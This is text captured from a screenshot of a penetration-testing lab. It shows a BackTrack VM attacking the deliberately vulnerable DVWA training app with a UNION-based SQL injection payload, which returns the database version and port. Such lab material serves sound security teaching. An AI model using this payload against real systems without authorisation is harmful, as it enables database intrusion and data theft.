 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Sun Jul 27, 5:58 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+UNION+ALL+SELECT+%40%40v
Googl
4
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
' UNION ALL SELECT @@version, @@port --
1
2
Submit
ID: ' UNION ALL SELECT @@version, @@port --
First name: 5.1.60
Surname: 3306
3
More info
Database Version = 5.1.60
Database Port = 3306
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
root@bt: /etc/network
Damn Vulnerable Web ...